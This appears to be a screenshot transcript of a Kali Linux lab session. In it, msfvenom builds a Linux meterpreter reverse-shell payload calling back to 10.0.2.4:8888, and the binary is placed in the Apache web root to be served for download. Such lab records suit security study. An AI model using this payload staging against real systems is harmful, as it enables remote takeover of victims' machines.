 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=10.0.2.4 LPORT=8888 -
f elf -o test
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the
payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
Saved as: test
┌──(kali㉿kali)-[~]
└─$ sudo mv test /var/www/html/
[sudo] password for kali:
┌──(kali㉿kali)-[~]
└─$ service apache2 start
┌──(kali㉿kali)-[~]
└─$